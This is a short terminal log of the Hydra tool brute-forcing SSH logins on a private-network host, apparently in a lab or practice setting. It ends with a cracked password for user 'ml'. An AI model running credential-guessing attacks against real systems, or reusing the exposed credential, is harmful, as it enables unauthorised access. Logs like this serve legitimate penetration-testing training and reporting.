 [ATTEMPT] target 192.168.1.167 - login "ml" - pass "mll123" - 37 of 5822 [child 36] (0/0)
[ATTEMPT] target 192.168.1.167 - login "ml" - pass "mlb2006" - 38 of 5822 [child 37] (0/0)
[ATTEMPT] target 192.168.1.167 - login "ml" - pass "mladost" - 39 of 5822 [child 38] (0/0)
[ATTEMPT] target 192.168.1.167 - login "ml" - pass "ml1993" - 40 of 5822 [child 39] (0/0)
[ATTEMPT] target 192.168.1.167 - login "ml" - pass "mlwmlw" - 41 of 5822 [child 40] (0/0)
[ATTEMPT] target 192.168.1.167 - login "ml" - pass "mlw4752" - 42 of 5822 [child 41] (0/0)
[ATTEMPT] target 192.168.1.167 - login "ml" - pass "mlucky" - 43 of 5822 [child 42] (0/0)
[ATTEMPT] target 192.168.1.167 - login "ml" - pass "mlt1991" - 44 of 5822 [child 43] (0/0)
[ATTEMPT] target 192.168.1.167 - login "ml" - pass "mlovesd" - 45 of 5822 [child 44] (0/0)
[ATTEMPT] target 192.168.1.167 - login "ml" - pass "mlovers" - 46 of 5822 [child 45] (0/0)
[ATTEMPT] target 192.168.1.167 - login "ml" - pass "mlovej" - 47 of 5822 [child 46] (0/0)
[ATTEMPT] target 192.168.1.167 - login "ml" - pass "mlourdes" - 48 of 5822 [child 47] (0/0)
[ATTEMPT] target 192.168.1.167 - login "ml" - pass "mlj4va" - 49 of 5822 [child 48] (0/0)
[ATTEMPT] target 192.168.1.167 - login "ml" - pass "mlh1216" - 50 of 5822 [child 49] (0/0)
[22][ssh] host: 192.168.1.167   login: ml   password: mlmlml
[STATUS] attack finished for 192.168.1.167 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-06-25 15:16:20
┌──(root㉿kali)-[~/xss]
└─#